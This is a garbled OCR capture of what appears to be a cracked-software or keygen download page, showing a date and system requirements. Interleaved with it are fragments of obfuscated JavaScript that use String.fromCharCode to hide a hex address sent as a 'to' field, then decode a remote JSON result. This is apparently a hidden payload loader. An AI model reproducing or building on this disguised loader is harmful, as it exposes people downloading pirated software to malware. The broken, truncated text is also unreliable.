
📅 Date:
2026-04-27
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for keygen
Disk space:
64 GB for crack